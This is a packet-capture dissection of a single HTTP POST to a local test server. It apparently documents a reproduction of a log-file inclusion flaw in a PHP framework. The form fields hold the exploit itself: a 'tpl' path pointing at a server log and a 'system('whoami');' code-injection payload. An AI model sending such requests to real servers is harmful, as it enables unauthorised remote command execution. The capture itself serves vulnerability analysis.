 Frame 317: 808 bytes on wire (6464 bits), 808 bytes captured (6464 bits)
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197, Dst: 192.168.2.197
Transmission Control Protocol, Src Port: 60187, Dst Port: 8081, Seq: 1, Ack: 1, Len: 752
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "aaa" = "system('whoami');"
Key: aaa
Value: system('whoami');